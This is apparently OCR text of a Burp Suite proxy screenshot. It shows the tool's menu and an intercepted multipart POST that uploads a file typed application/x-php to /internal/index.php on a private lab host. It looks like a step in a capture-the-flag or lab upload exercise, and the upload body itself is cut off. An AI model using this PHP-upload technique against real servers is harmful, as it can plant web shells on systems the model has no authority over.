 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.22.168:3333
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.22.168:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
4 Accept: text/html,application/xhtml+xml,applica /*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=--- 803490614471320
8 Content-Length: 5837
9 Origin: http://10.10.22.168:3333
10 Connection: close
11 Referer: http://10.10.22.168:3333/internal/inde
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------264859529029793034
15 Content-Disposition: form-data; name="file"; fi
16 Content-Type: application/x-php
17